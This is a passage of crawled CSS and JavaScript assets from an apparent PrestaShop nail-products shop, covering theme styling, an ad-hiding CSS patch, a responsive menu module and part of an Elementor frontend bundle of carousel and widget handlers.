input[type=email]:-ms-input-placeholder { color: #333333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333333; } @font-face { font-family: 'Material Icons'; font-style: normal; font-weight: 400; src: url(iconfont/MaterialIcons-Regular.eot); /* For IE6-8 */ src: local('Material Icons'), local('MaterialIcons-Regular'), url(iconfont/MaterialIcons-Regular.woff2) format('woff2'), url(iconfont/MaterialIcons-Regular.woff) format('woff'), url(iconfont/MaterialIcons-Regular.ttf) format('truetype'); } .material-icons { font-family: 'Material Icons'; font-weight: normal; font-style: normal; font-size: 24px; /* Preferred icon size */ display: inline-block; width: 1em; height: 1em; line-height: 1; text-transform: none; letter-spacing: normal; word-wrap: normal; white-space: nowrap; direction: ltr; -webkit-font-smoothing: antialiased; text-rendering: optimizeLegibility; -moz-osx-font-smoothing: grayscale; font-feature-settings: 'liga'; } /* PARCHE TEMPORAL PARA OCULTAR ANUNCIOS GOOGLE ADS */ /* 1) Por si acaso el contenedor está en la página principal */ #noir-square, .ns-fab8g-l-noir-square, .ns-fab8g-e-0 { display: none !important; } /* 2) Ocultar iframes que cargan Google Ads */ iframe[src*="pagead2.googlesyndication.com"], iframe[src*="googleads.g.doubleclick.net"] { display: none !important; max-height: 0 !important; height: 0 !important; overflow: hidden !important; }

--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css
body_size: 806
content:
 .fa-search:before,
.fa-user:before,
.fa-shopping-bag:before {
    content: "" !important;
    width: 30px;
    display: block;
    height: 30px;
    background-size: contain !important
}
.fa-search:before {
    width: 25px;
    background: url(/themes/warehousechild/icons/search-icon.svg) center center no-repeat
}

.fa-bars:before,
.fa-navicon:before,
.fa-reorder:before {
    background: url(/themes/warehousechild/icons/hamburguer-icon.svg) center center no-repeat
}

.fa-user:before {
    background: url(/themes/warehousechild/icons/user-icon.svg) center center no-repeat
}

.fa-shopping-bag:before {
    background: url(/themes/warehousechild/icons/cart-icon.svg) center center no-repeat
}

.header-nav .row{align-items: center}
#footer > svg{background:#fff}
.priceContainer{float: left;margin-right: 10px}
#content-wrapper .section-title,#wrapper .block-title{font-size:17px}
.rm-level__container{margin-top: 20px}
#footer li a.rm-level__item, .rm-level__item {padding:6px 23px}
.rm-container{padding-bottom:0}

.product-additional-info{border:0}
.PM_ASCriterions ul {
    list-style: none;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
}
.btn-outline-primary {
    --bs-btn-color: #b79c3b;
    --bs-btn-border-color: #b79c3b;
    --bs-btn-hover-color:#fff;
    --bs-btn-hover-bg: #b79c3b;
    --bs-btn-hover-border-color: #b79c3b;
    --bs-btn-focus-shadow-rgb: 47, 181, 210;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #b79c3b;
    --bs-btn-active-border-color: #b79c3b;
    --bs-btn-disabled-color: #b79c3b;
    --bs-btn-disabled-bg: transparent;
    --bs-btn-disabled-border-color: #b79c3b;
    --bs-gradient: none;
}
.btn-outline-primary:hover{color:#fff}

#product-images-thumbs.swiper-container-vertical .thumb-container {padding:0}
.resaltcolor{color:#aa8c22}
.PM_ASCriterions ul li{min-width:110px;margin: 0 2px}
.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{width: 50px;height: 50px;margin: 0px!important;}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {padding: 0 5px;line-height: 46px;display: inline;text-align: center}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink {height: 52px}
.PM_ASCriterionGroupLink .PM_ASCriterionLinkSelected, .PM_ASCriterionGroupLink .PM_ASCriterionLink:hover {border: 1px solid #000}
.PM_ASCriterionLink{border: 1px solid #fff}
#footer li a.rm-level__item:hover, #footer li a.rm-level__item--selected, .rm-level__item:hover, .rm-level__item--selected {background-color: #aa8c22;color:#fff !important}
@media (max-width: 576px){
    .col-mobile-logo img.logo{max-width:122px}
    #iqithtmlandbanners-block-1 p{font-size:13px}
    #iqithtmlandbanners-block-4{display:none !important}
    .PM_ASCriterions ul {list-style: none;display: block}
    .PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare {width: 23px;height: 23px}
    .PM_ASCriterionGroupLinkColor .PM_ASCriterionLink {height: 26px}
    .PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {padding: 0 5px;line-height: 25px}
    #footer-container-main.footer-style-inline>div>.row .block-title{display:none !important}
	
	
}
.btn-product-list .bag-icon{display:none}

#noir-square,
.ns-fab8g-e-0,
.ns-fab8g-l-noir-square {
  display: none !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/responsivemenu/views/js/responsivemenu.js
body_size: 2524
content:
/*
* 2013-2020 MADEF IT
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to contact@madef.fr so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    MADEF IT <contact@madef.fr>
*  @copyright 2013-2020 MADEF IT
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

jQuery(function() {
    ResponsiveMenu.init();
    new ResponsiveMenuCart();
});

var ResponsiveMenu = {
    hash: '',
    currentSearchTimeout: null,
    allowSearchSubmit: false,
    tree: [],
    cache: {},
    init: function() {
        ResponsiveMenu.tree = RM_CATEGORY_PATH;
        ResponsiveMenu.hash = RM_CATEGORY_HASH;

        ResponsiveMenu.initBodyClass();

        var size = ResponsiveMenu.tree.length;

        var menuWidth = jQuery('.rm-pannel').width();
        jQuery('.js-rm-column').css('width', menuWidth + 'px');

        jQuery('.js-rm-category-content').each((function(key, elm) {
            var $elm = jQuery(elm);

            var id = $elm.data('id');
            this.setCache(id, elm.outerHTML);
            $elm.remove();
        }).bind(this));

        $.each(ResponsiveMenu.tree, function(key, category_id) {
            ResponsiveMenu.load(category_id, false);
        });

        jQuery(document).on('submit', '[data-use-quick-search=1]', (function(e) {
            return this.submitSearch();
        }).bind(this));

        jQuery(document).on('change, keyup', '[data-use-quick-search=1] input', (function() {
            this.search();
        }).bind(this));

        if (RM_PULL) {
            jQuery('.rm-header').appendTo('body');
            jQuery('.rm-overlay').appendTo('body');
            jQuery('.rm-pannel').appendTo('body');
        }

        jQuery('.rm-pannel').click(function() {
            return false; // Stop propagation
        });

        jQuery('.rm-header .search').click((function() {
            this.open();
        }).bind(this));
        jQuery('.rm-search-bar__submit').click(function() {
            jQuery(this).parent().submit();
        });

        var rmLastClick = new Date();
        jQuery('.js-rm-trigger, #menu-icon').on('click touchstart tap', (function() {
            var rmNewClick = new Date();

            if (rmNewClick - rmLastClick < 300) {
                return;
            }

            rmLastClick = rmNewClick;

            var menuWidth = jQuery('.rm-pannel').width();
            var size = ResponsiveMenu.tree.length;
            jQuery('.js-rm-column').css('width', menuWidth + 'px');
            jQuery('.rm-container').css('width', (size * menuWidth) + 'px');

            if (jQuery('.rm-overlay').hasClass('rm-overlay--close')) {
                this.open();
            } else {
                this.close();
            }

            return false;
        }).bind(this));

        jQuery( window ).resize(function() {
            var menuWidth = jQuery('.rm-pannel').width();
            var size = ResponsiveMenu.tree.length;
            jQuery('.js-rm-column').css('width', menuWidth + 'px');
            jQuery('.rm-container').css('width', (size * menuWidth) + 'px');
        });

        jQuery('.rm-container').on('click', '.rm-level__title', function() {
            window.location.href = jQuery(this).attr('href');
        });
        jQuery('.rm-container').on('click', '.rm-login-bar a', function() {
            window.location.href = jQuery(this).attr('href');
        });

        jQuery('.rm-container').on('click', '.rm-level__item', function() {
            if (typeof(jQuery(this).attr('data-load')) !== 'undefined') {
                ResponsiveMenu.loadMenu(parseInt(jQuery(this).attr('data-load')));
                return false; // Stop propagation
            } else {
                if (jQuery(this).data('target') == 'blank') {
                    window.open(jQuery(this).attr('href'));
                } else {
                    window.location.href = jQuery(this).attr('href');
                }
            }
        });

        jQuery('.rm-container').css('width', (size * menuWidth) + 'px');
    },
    open: function() {
        jQuery('.rm-overlay').removeClass('rm-overlay--close');
        jQuery('.rm-overlay').addClass('rm-overlay--open');
        jQuery('.rm-pannel').removeClass('rm-pannel--close');
        jQuery('.rm-pannel').addClass('rm-pannel--open');
        jQuery('html').css('overflow-y', 'hidden');
    },
    close: function() {
        jQuery('.rm-overlay').addClass('rm-overlay--close');
        jQuery('.rm-overlay').removeClass('rm-overlay--open');
        jQuery('.rm-pannel').addClass('rm-pannel--close');
        jQuery('.rm-pannel').removeClass('rm-pannel--open');
        jQuery('html').css('overflow-y', 'auto');
    },
    closeSearch: function() {
        jQuery('.rm-search-bar__submit').val(jQuery('.rm-search-bar__submit').data('open-value'));
        jQuery('.rm-level').show();
        jQuery('.js-rm-search-content').remove();
    },
    initBodyClass: function() {
        if (RM_DISPLAY_SEARCH) {
            jQuery('body').addClass('rm-display-search');
        }
        if (RM_HEADER_BAR) {
            jQuery('body').addClass('rm-body-with-header');
        }
    },
    loadMenu: function(id) {
        var menuWidth = jQuery('.rm-pannel').width();
        jQuery('.js-rm-column').css('width', menuWidth + 'px');
        if ($.inArray(id, ResponsiveMenu.tree) != -1) {
            var old_id = ResponsiveMenu.tree.pop();
            var size = ResponsiveMenu.tree.length;
            jQuery('#rm-category-'+old_id).remove();
            jQuery('.rm-container').css('width', (size * menuWidth) + 'px');
        } else {
            ResponsiveMenu.tree.push(id);
            var size = ResponsiveMenu.tree.length;
            jQuery('.rm-container').css('width', (size * menuWidth) + 'px');
            ResponsiveMenu.load(id);
        }
    },
    load: function(id, async) {
        if (typeof(async) === 'undefined') {
            async = true;
        }

        if (ResponsiveMenu.getCache(id) === false) {
            $.ajax({
                type: 'GET',
                url: RM_AJAX_URL,
                async: false,
                dataType: 'json',
                data: { id: id, action: 'menu', type: 'category' }
            }).done(function (data) {
                if (data.error) {
                    alert('Error while loading menu');
                    return;
                }
                ResponsiveMenu.hash = data.hash;
                ResponsiveMenu.setCache(id, data.html);
                ResponsiveMenu.renderCategory(id);
            }).fail(function(){
                alert('Error while loading menu');
                return;
            });
        } else {
            ResponsiveMenu.renderCategory(id);
        }
    },
    renderCategory: function(id) {
        jQuery('.rm-container').append(jQuery(ResponsiveMenu.getCache(id)));

        if (RM_CURRENT_CATEGORY) {
            var CurrentCategoryId = RM_CURRENT_CATEGORY;
        } else {
            var CurrentCategoryId = ResponsiveMenu.tree[ResponsiveMenu.tree.length-1];
            RM_CURRENT_CATEGORY = CurrentCategoryId;
        }
        jQuery('.rm-level__item--selected').removeClass('rm-level__item--selected');
        jQuery('.rm-category-'+CurrentCategoryId).addClass('rm-level__item--selected');

        jQuery('.rm-pannel').scrollTop(0);

        var menuWidth = jQuery('.rm-pannel').width();
        jQuery('.js-rm-column').css('width', menuWidth + 'px');

    },
    getCache: function(id)
    {
        if (typeof(localStorage) != 'undefined') {
            if (localStorage.getItem('hash-' + id + '-' + RM_ID_LANG) == ResponsiveMenu.hash) {
                return localStorage.getItem(id + '-' + RM_ID_LANG);
            }
        }

        if (typeof(ResponsiveMenu.cache[id]) != 'undefined') {
            return ResponsiveMenu.cache[id];
        }

        return false;
    },
    setCache: function(id, value)
    {
        if (typeof(localStorage) === 'undefined') {
            ResponsiveMenu.cache[id] = value;
            return false;
        }
        try {
            localStorage.setItem('hash-' + id + '-' + RM_ID_LANG, ResponsiveMenu.hash);
            localStorage.setItem(id + '-' + RM_ID_LANG, value);
        } catch (e) {
            ResponsiveMenu.cache[id] = value;
        }
    },
    submitSearch: function() {
        if (this.allowSearchSubmit) {
            return true;
        }

        if (jQuery('.js-rm-search-content').length) {
            this.closeSearch();
        } else {
            this.search();
        }

        return false;
    },
    search: function() {
        var data = {
            action: 'search',
            query: jQuery('[data-use-quick-search=1] [name=search_query]').val(),
            orderby: jQuery('[data-use-quick-search=1] [name=orderby]').val(),
            orderway: jQuery('[data-use-quick-search=1] [name=orderway]').val()
        }

        if (this.currentSearchTimeout != null) {
            window.clearTimeout(this.currentSearchTimeout);
        }

        this.currentSearchTimeout = window.setTimeout((function() {
            jQuery.ajax({
                type: 'GET',
                url: RM_AJAX_URL,
                dataType: 'json',
                data: data
            }).done((function (data) {
                jQuery('.rm-level').show();
                jQuery('.js-rm-search-content').remove();
                jQuery('.rm-search-bar__submit').val(jQuery('.rm-search-bar__submit').data('open-value'));
                this.allowSearchSubmit = false;
                if (!data.count) {
                    return;
                }

                jQuery('.rm-search-bar__submit').val(jQuery('.rm-search-bar__submit').data('close-value'));
                jQuery('.rm-container').append(jQuery('<div>'+data.template+'</div>').html());
                jQuery('.rm-level').hide();
                var menuWidth = jQuery('.rm-pannel').width();
                jQuery('.js-rm-column').css('width', menuWidth + 'px');

                jQuery('.js-rm-search-content [data-url]').click(function() {
                    window.location = jQuery(this).data('url');
                });
                jQuery('.js-search-see-more').click((function() {
                    this.allowSearchSubmit = true;
                    jQuery('[data-use-quick-search]').submit();
                }).bind(this));
            }).bind(this));
        }).bind(this), 500); // Increase this value when your shop is slow
    }
};


ResponsiveMenuCart = function() {
    if (parseInt(jQuery.fn.jquery.split('.')[0]) > 1 || parseInt(jQuery.fn.jquery.split('.')[0]) === 1 || parseInt(jQuery.fn.jquery.split('.')[1]) > 6) {
        jQuery(document).on('click touchstart', '#add_to_cart, .ajax_add_to_cart_button', this.onAddToCart);
    } else {
        jQuery('#add_to_cart, .ajax_add_to_cart_button, .js-increase-product-quantity, .js-decrease-product-quantity, .cart_quantity_up, .cart_quantity_down').live('click touchstart', this.onAddToCart);
    }

    if (typeof prestashop != 'undefined') {
        prestashop.on(
          'updateCart',
          (function (event) {
              this.onAddToCart();
          }).bind(this)
        );
    }
};

ResponsiveMenuCart.prototype.onAddToCart = function() {
    window.setTimeout(function() {
        jQuery.ajax({
            type: 'GET',
            url: RM_AJAX_URL,
            dataType: 'json',
            data: { action: 'cart' }
        }).done(function (data) {
            jQuery('.rm-header .rm-cart .count').text(data.count);

            if (data.count === 0) {
                jQuery('.rm-header .rm-cart .count').hide();
            } else {
                jQuery('.rm-header .rm-cart .count').show();
            }
        });
    }, 500); // Increase this value when your shop is slow
};




--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/iqitelementor/views/js/frontend.js
body_size: 6148
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
var ElementsHandler;

ElementsHandler = function( $ ) {
	var registeredHandlers = {},
		registeredGlobalHandlers = [];

	var runGlobalHandlers = function( $scope ) {
		$.each( registeredGlobalHandlers, function() {
			this.call( $scope, $ );
		} );
	};

	this.addHandler = function( widgetType, callback ) {
		registeredHandlers[ widgetType ] = callback;
	};

	this.addGlobalHandler = function( callback ) {
		registeredGlobalHandlers.push( callback );
	};

	this.runReadyTrigger = function( $scope ) {
		var elementType = $scope.data( 'element_type' );

		if ( ! elementType ) {
			return;
		}

		runGlobalHandlers( $scope );

		if ( ! registeredHandlers[ elementType ] ) {
			return;
		}

		registeredHandlers[ elementType ].call( $scope, $ );
	};
};

module.exports = ElementsHandler;

},{}],2:[function(require,module,exports){
/* global elementorFrontendConfig */
( function( $ ) {
	var ElementsHandler = require( 'elementor-frontend/elements-handler' ),
	    Utils = require( 'elementor-frontend/utils' );

	var ElementorFrontend = function() {
		var self = this,
			scopeWindow = window;

		var elementsDefaultHandlers = {
			accordion: require( 'elementor-frontend/handlers/accordion' ),
			alert: require( 'elementor-frontend/handlers/alert' ),
			counter: require( 'elementor-frontend/handlers/counter' ),
			//'image-hotspots': require( 'elementor-frontend/handlers/image-hotspots' ),
			'image-carousel': require( 'elementor-frontend/handlers/image-carousel' ),
			instagram: require( 'elementor-frontend/handlers/instagram' ),
			testimonial: require( 'elementor-frontend/handlers/testimonial' ),
			progress: require( 'elementor-frontend/handlers/progress' ),
			section: require( 'elementor-frontend/handlers/section' ),
			tabs: require( 'elementor-frontend/handlers/tabs' ),
			lottie: require( 'elementor-frontend/handlers/lottie' ),
			'prestashop-widget-Blog': require( 'elementor-frontend/handlers/prestashop-blog' ),
			'prestashop-widget-ProductsList': require( 'elementor-frontend/handlers/prestashop-productlist' ),
			'prestashop-widget-ProductsListTabs': require( 'elementor-frontend/handlers/prestashop-productlisttabs' ),
			'prestashop-widget-Brands': require( 'elementor-frontend/handlers/prestashop-brands' ),
			'prestashop-widget-Search': require( 'elementor-frontend/handlers/prestashop-search' ),
			'prestashop-widget-ContactForm': require( 'elementor-frontend/handlers/prestashop-contactform' ),
			//'prestashop-widget-RevolutionSlider': require( 'elementor-frontend/handlers/prestashop-revolutionslider' ),
			toggle: require( 'elementor-frontend/handlers/toggle' ),
			video: require( 'elementor-frontend/handlers/video' )
		};

		var addGlobalHandlers = function() {
			self.elementsHandler.addGlobalHandler( require( 'elementor-frontend/handlers/global' ) );
		};

		var addElementsHandlers = function() {
			$.each( elementsDefaultHandlers, function( elementName ) {
				self.elementsHandler.addHandler( elementName, this );
			} );
		};

		var runElementsHandlers = function() {
			$( '.elementor-element' ).each( function() {
				self.elementsHandler.runReadyTrigger( $( this ) );
			} );
		};

		this.config = elementorFrontendConfig;

		this.getScopeWindow = function() {
			return scopeWindow;
		};

		this.setScopeWindow = function( window ) {
			scopeWindow = window;
		};

		this.isEditMode = function() {
			return self.config.isEditMode;
		};

		this.elementsHandler = new ElementsHandler( $ );

		this.utils = new Utils( $ );

		this.init = function() {
			addGlobalHandlers();

			addElementsHandlers();


			runElementsHandlers();
		};

		// Based on underscore function
		this.throttle = function( func, wait ) {
			var timeout,
				context,
				args,
				result,
				previous = 0;

			var later = function() {
				previous = Date.now();
				timeout = null;
				result = func.apply( context, args );

				if ( ! timeout ) {
					context = args = null;
				}
			};

			return function() {
				var now = Date.now(),
					remaining = wait - ( now - previous );

				context = this;
				args = arguments;

				if ( remaining <= 0 || remaining > wait ) {
					if ( timeout ) {
						clearTimeout( timeout );
						timeout = null;
					}

					previous = now;
					result = func.apply( context, args );

					if ( ! timeout ) {
						context = args = null;
					}
				} else if ( ! timeout ) {
					timeout = setTimeout( later, remaining );
				}

				return result;
			};
		};
	};

	window.elementorFrontend = new ElementorFrontend();
} )( jQuery );

jQuery( function() {
	if ( ! elementorFrontend.isEditMode() ) {
		elementorFrontend.init();
	}
} );

},{"elementor-frontend/elements-handler":1,"elementor-frontend/handlers/accordion":3,"elementor-frontend/handlers/alert":4,"elementor-frontend/handlers/counter":5,"elementor-frontend/handlers/global":6,"elementor-frontend/handlers/image-carousel":7,"elementor-frontend/handlers/instagram":8,"elementor-frontend/handlers/lottie":9,"elementor-frontend/handlers/prestashop-blog":10,"elementor-frontend/handlers/prestashop-brands":11,"elementor-frontend/handlers/prestashop-contactform":12,"elementor-frontend/handlers/prestashop-productlist":13,"elementor-frontend/handlers/prestashop-productlisttabs":14,"elementor-frontend/handlers/prestashop-search":15,"elementor-frontend/handlers/progress":16,"elementor-frontend/handlers/section":17,"elementor-frontend/handlers/tabs":18,"elementor-frontend/handlers/testimonial":19,"elementor-frontend/handlers/toggle":20,"elementor-frontend/handlers/video":21,"elementor-frontend/utils":22}],3:[function(require,module,exports){
var activateSection = function( sectionIndex, $accordionTitles ) {
	var $activeTitle = $accordionTitles.filter( '.active' ),
		$requestedTitle = $accordionTitles.filter( '[data-section="' + sectionIndex + '"]' ),
		isRequestedActive = $requestedTitle.hasClass( 'active' );

	$activeTitle
		.removeClass( 'active' )
		.next()
		.slideUp();

	if ( ! isRequestedActive ) {
		$requestedTitle
			.addClass( 'active' )
			.next()
			.slideDown();
	}
};

module.exports = function( $ ) {
	var $this = $( this ),
		$accordionDiv = $this.find( '.elementor-accordion' ),
		defaultActiveSection = $accordionDiv.data( 'active-section' ),
		activeFirst =  $accordionDiv.data( 'active-first' ),
		$accordionTitles = $this.find( '.elementor-accordion-title' );

	if ( ! defaultActiveSection ) {
		defaultActiveSection = 1;
	}

	if(activeFirst){
		activateSection( defaultActiveSection, $accordionTitles );
	}


	$accordionTitles.on( 'click', function() {
		activateSection( this.dataset.section, $accordionTitles );
	} );
};

},{}],4:[function(require,module,exports){
module.exports = function( $ ) {
	$( this ).find( '.elementor-alert-dismiss' ).on( 'click', function() {
		$( this ).parent().fadeOut();
	} );
};

},{}],5:[function(require,module,exports){
module.exports = function( $ ) {

	var $number = $( this ).find(  '.elementor-counter-number' );

	$number.waypoint( function() {
		$number.numerator( {
			duration: $number.data( 'duration' )
		} );
	}, { offset: '90%' } );
};

},{}],6:[function(require,module,exports){
module.exports = function() {
	if ( elementorFrontend.isEditMode() ) {
		return;
	}

	var $element = this,
		animation = $element.data( 'animation' );

	if ( ! animation ) {
		return;
	}

	$element.addClass( 'elementor-invisible' ).removeClass( animation );

	$element.waypoint( function() {
		$element.removeClass( 'elementor-invisible' ).addClass( animation );
	}, { offset: '90%' } );

};

},{}],7:[function(require,module,exports){
module.exports = function( $ ) {
	var $carousel = $( this ).find( '.elementor-image-carousel' );
	if ( ! $carousel.length ) {
		return;
	}
	var savedOptions = $carousel.data( 'slider_options' ),
		swiperOptions = {
		touchEventsTarget: 'container',
		loop: savedOptions.loop,
		speed: savedOptions.speed,
		watchOverflow: true,
		watchSlidesProgress: true,
		watchSlidesVisibility: true,
		slidesPerView: savedOptions.slidesToShowMobile,
		slidesPerGroup: savedOptions.slidesToShowMobile,
		breakpoints: {
			768: {
				slidesPerView: savedOptions.slidesToShowTablet,
				slidesPerGroup: savedOptions.slidesToShowTablet,
			},
			992: {
				slidesPerView:  savedOptions.slidesToShow,
				slidesPerGroup: savedOptions.slidesToShow,
			}
		}
	};

	if(savedOptions.autoplay){
		swiperOptions.autoplay = {
			delay: savedOptions.autoplaySpeed,
			disableOnInteraction: savedOptions.disableOnInteraction,
		};
	}
	if(savedOptions.fade){
		swiperOptions.effect = 'fade';
		swiperOptions.fadeEffect = {
			crossFade: true
		};
	}
	if(savedOptions.dots){

		swiperOptions.pagination = {
			el: $carousel.find('.swiper-pagination').first()[0],
				clickable: true,
		};
	}
	if(savedOptions.arrows){
		swiperOptions.navigation = {
			nextEl: $carousel.find('.swiper-button-next').first()[0],
			prevEl: $carousel.find('.swiper-button-prev').first()[0],
		};
	}


	var swiperInstance = new Swiper($carousel[0], swiperOptions);


	if(savedOptions.autoplay && savedOptions.disableOnInteraction){
		$carousel.mouseenter(function() {
			swiperInstance.autoplay.stop();
		});
		$carousel.mouseleave(function() {
			swiperInstance.autoplay.start();
		});
	}
};

},{}],8:[function(require,module,exports){
module.exports = function( $ ) {

    const $self = $( this );
	const $instagramWrapper = $self.find( '.elementor-instagram' );
    const $carousel = $self.find( '.elementor-instagram-carousel' );

	if ( ! $instagramWrapper.length ) {
		return;
	}

	const options = $instagramWrapper.data( 'options' );

    const init = function() {
        initTokenConnection();
    };

    const initTokenConnection = function() {

        if (elementorFrontendConfig.instagramToken == ''){
            return;
        }

        var tagsToReplace = {
            '&': '&amp;',
            '<': '&lt;',
            '"': '&quot;',
            '': '&quot;',
            '>': '&gt;'
        };

        function replaceTag(tag) {
            return tagsToReplace[tag] || tag;
        }

        function safe_tags_replace(str) {
            return str.replace(/[&<>"']/g, replaceTag);
        }


        let html = "<div class='swiper-slide il-item "+ options.class + "'><div class='il-item-inner'>";
        html += '<a href="{{link}}" class="instagram-{{type}}" rel="noopener" target="_blank" title="{{caption}}">';
        html += '<img loading="lazy" src="{{image}}" alt="{{caption}}" class="il-photo__img" width="" height="" />';
        html += '</a>';
        html += "</div></div>";

        const optionsPlugin = {
            'target': $instagramWrapper[0],
            'accessToken': elementorFrontendConfig.instagramToken,
            'template': html,
            /*
             'transform': function(item) {
                item.model.image  = item.link + 'media/?size=' + options.image_size_token;
                return item;
            },
             */
            'limit': parseInt(options.limit_token),
            'success': function(response) {
                response.data.forEach(function(i){
                    var cleanCaption = safe_tags_replace(i.caption);
                    i.caption = cleanCaption
                });
            },
            'after': function(){
                if ( ! $carousel.length ) {
                    return;
                }
                initSwiper();
            }
        };

        const feed = new Instafeed(optionsPlugin);
        feed.run();

    };

    const initSwiper = function() {
        const savedOptions = $carousel.data( 'slider_options' ),
            swiperOptions = {
                touchEventsTarget: 'container',
                loop: savedOptions.loop,
                loopAddBlankSlides: false,
                watchOverflow: true,
                watchSlidesProgress: true,
                watchSlidesVisibility: true,
                slidesPerView: savedOptions.slidesToShowMobile,
                slidesPerGroup: savedOptions.slidesToShowMobile,
                speed: savedOptions.speed,
                breakpoints: {
                    768: {
                        slidesPerView: savedOptions.slidesToShowTablet,
                        slidesPerGroup: savedOptions.slidesToShowTablet,
                    },
                    992: {
                        slidesPerView:  savedOptions.slidesToShow,
                        slidesPerGroup: savedOptions.slidesToShow,
                    }
                }
            };

        if(savedOptions.autoplay){
            swiperOptions.autoplay = {
                delay: savedOptions.autoplaySpeed,
                disableOnInteraction: savedOptions.disableOnInteraction,
            };
        }
        if(savedOptions.dots){
            swiperOptions.pagination = {
                el: $self.find('.swiper-pagination').first()[0],
                clickable: true,
            };
        }
        if(savedOptions.arrows){
            swiperOptions.navigation = {
                nextEl: $self.find('.elementor-swiper-button-next').first()[0],
                prevEl: $self.find('.elementor-swiper-button-prev').first()[0],
            };
        }

        var swiperInstance = new Swiper($carousel[0], swiperOptions);

        if(savedOptions.autoplay && savedOptions.disableOnInteraction){
            $carousel.mouseenter(function() {
                swiperInstance.autoplay.stop();
            });
            $carousel.mouseleave(function() {
                swiperInstance.autoplay.start();
            });
        }
    };

    init();

};

},{}],9:[function(require,module,exports){
module.exports = function( $ ) {

    var $lottiePlayer = $( this ).find( '.lottie-animation' );
    var offset =  $lottiePlayer.data('offset') / 100;
    var container =  null;

    if ($lottiePlayer.data('container') == 'body'){
        container = 'body';
    }

    if (elementorFrontendConfig.isEditMode) {
        if($lottiePlayer.data('play') == 'scroll'){
            window.frames[0].frameElement.contentWindow.lottieInteractivyBackofficeRun(offset, $lottiePlayer[0], container);
        }
    } else{
        if($lottiePlayer.data('play') == 'scroll'){
        document.addEventListener("lottieLoaded", function(e) {

            LottieInteractivity.create({
                mode:'scroll',
                player: $lottiePlayer[0],
                container: container,
                actions: [
                    {
                        visibility:[offset,1],
                        type: 'seek',
                        frames: [0, '100%']
                    }
                ]
            });

        });
        }
    }
};




},{}],10:[function(require,module,exports){
module.exports = function( $ ) {
    var $carousel = $( this ).find( '.elementor-blog-carousel' );
    if ( ! $carousel.length ) {
        return;
    }

    var savedOptions = $carousel.data('slider_options'),
        swiperOptions = {
            touchEventsTarget: 'container',
            watchOverflow: true,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            lazy : {
                loadPrevNext: true,
                checkInView: true,
            },
            slidesPerView: savedOptions.slidesToShowMobile,
            slidesPerGroup: savedOptions.slidesToShowMobile,
            breakpoints: {
                768: {
                    slidesPerView: savedOptions.slidesToShowTablet,
                    slidesPerGroup: savedOptions.slidesToShowTablet,
                },
                992: {
                    slidesPerView:  savedOptions.slidesToShow,
                    slidesPerGroup: savedOptions.slidesToShow,
                }
            }
        };

    if(savedOptions.autoplay){
        swiperOptions.autoplay = {
            delay: savedOptions.autoplaySpeed,
            disableOnInteraction: savedOptions.disableOnInteraction,
        };
    }
    if(savedOptions.dots){
        swiperOptions.pagination = {
            el: $( this ).find('.swiper-pagination').first()[0],
            clickable: true,
        };
    }
    if(savedOptions.arrows){
        swiperOptions.navigation = {
            nextEl: $( this ).find('.elementor-swiper-button-next').first()[0],
            prevEl: $( this ).find('.elementor-swiper-button-prev').first()[0],
        };
    }

    var swiperInstance = new Swiper($carousel[0], swiperOptions);

    if(savedOptions.autoplay && savedOptions.disableOnInteraction){
        $carousel.mouseenter(function() {
            swiperInstance.autoplay.stop();
        });
        $carousel.mouseleave(function() {
            swiperInstance.autoplay.start();
        });
    }
};

},{}],11:[function(require,module,exports){
module.exports = function ($) {
    var $carousel = $(this).find('.elementor-brands-carousel');
    if (!$carousel.length) {
        return;
    }

    var savedOptions = $carousel.data('slider_options'),
        swiperOptions = {
            touchEventsTarget: 'container',
            watchOverflow: true,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            lazy : {
                loadPrevNext: true,
                checkInView: true,
            },
            slidesPerView: savedOptions.slidesToShowMobile,
            slidesPerGroup: savedOptions.slidesToShowMobile,
            slidesPerColumn: savedOptions.itemsPerColumn,

            breakpoints: {
                768: {
                    slidesPerView: savedOptions.slidesToShowTablet,
                    slidesPerGroup: savedOptions.slidesToShowTablet,
                    slidesPerColumn: savedOptions.itemsPerColumn,
                },
                992: {
                    slidesPerView:  savedOptions.slidesToShow,
                    slidesPerGroup: savedOptions.slidesToShow,
                    slidesPerColumn: savedOptions.itemsPerColumn,
                }
            }
        };

    if(savedOptions.autoplay){
        swiperOptions.autoplay = {
            delay: 4500
        };
    }
    if(savedOptions.itemsPerColumn > 1){
        swiperOptions.slidesPerColumnFill = 'row';
    }
    if(savedOptions.dots){
        swiperOptions.pagination = {
            el: $( this ).find('.swiper-pagination').first()[0],
            clickable: true,
        };
    }
    if(savedOptions.arrows){
        swiperOptions.navigation = {
